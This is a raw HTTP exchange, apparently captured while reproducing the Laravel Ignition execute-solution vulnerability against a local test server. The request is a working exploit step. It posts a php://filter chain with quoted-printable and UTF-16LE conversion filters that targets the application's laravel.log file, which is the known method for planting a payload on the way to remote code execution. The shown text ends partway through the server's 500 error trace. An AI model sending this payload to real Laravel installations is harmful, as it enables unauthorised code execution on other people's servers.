 1 POST /public/index.php/_ignition/execute-solution HTTP/1.1
2 Host: laravel8.tari:8890
3 Content-Length: 247
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4499.0 Safari/537.36
6 Content-Type: application/json
7 Origin: http://laravel8.tari:8890
8 Referer: http://laravel8.tari:8890/public/index.php/hello
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: XSRF-TOKEN=
eyJpdiI6IjJQZ2ZTKzRCRHNtZG1QUU1tTnRKR0E9PSIsInZhbHVlIjoiR2l1T0lmeXdibmF0eTVIcW
FJZ01HVmdYYnFkbkNldWhSeVhkRHZyR09OOHB2OFRBbHd3NzZwbThYUmtXYmRKK0s5Y0NFNU5YelJT
cHJYcUdIbVdTZitEKzkrU1ByZlpLaXluQ2ZqRGg4QmROQ3EycEVSNVN0eTlzeUFzQ3o1dDEiLCJtYW
MiOiJiYTU1NzkxMDA0OWQ4NmY2ZmQ2MzRkMzkzNmY2MDQ2MmIyNTAwYTJhMjg0ZmI4Y2FhNGJiZTlm
ZWE3ZmRlZDk0In0%3D; laravel_session=
eyJpdiI6Ikl2cDBDOUh6STkyRTlYeXhFU3RDMWc9PSIsInZhbHVlIjoieXBZR2NFVm5tL0tWSXRuQX
hTYTFENytRa2l5NVExYXVYazFFbnhvQnZvSmozeXVHajBpUTdUWi8xK1FjMGo4T3IzaVFId3hmbzZD
SEpTTzBYY0RzUHlhVTF1WExaQWRIM0FpekhneUVsWTVFelM4L0NFSTRJdHVnMkVpMk85VDMiLCJtYW
MiOiJlOTk3NDAzNDM2NGZhNDcyZmYyZGU5OTI3MTFiZTI3ZGMxMGE5MWE4MTBiOGU3N2VlOWM5N2Fh
YjUxZjE3MTIwIn0%3D
12 Connection: close
13
14 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{"variableName":"username","viewFile":
"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf
-8/resource=../storage/logs/laravel.log"}}
1 HTTP/1.1 500 Internal Server Error
2 Date: Sun, 06 Jun 2021 02:37:31 GMT
3 Server: Apache/2.4.46 (Unix) OpenSSL/1.0.2u PHP/7.3.24 mod_wsgi/3.5
Python/2.7.13 mod_fastcgi/mod_fastcgi-SNAP-0910052141 mod_perl/2.0.11
Perl/v5.30.1
4 X-Powered-By: PHP/7.3.24
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 10957
9
10 {
11 "message":
"file_put_contents(): iconv stream filter (&quot;utf-16le&quot;=&gt;&quot;utf-
8&quot;): invalid multibyte sequence",
12 "exception": "ErrorException",
13 "file":
"/Users/tari/Sites/laravel/vendor/facade/ignition/src/Solutions/MakeViewVariab
leOptionalSolution.php",
14 "line": 69,
15 "trace": [
16 {
17 "function": "handleError",
18 "class": "Illuminate\\Foundation\\Bootstrap\\HandleExceptions",
19 "type": "->"
20 },
21 {
22 "file":
"/Users/tari/Sites/laravel/vendor/facade/ignition/src/Solutions/MakeViewVariab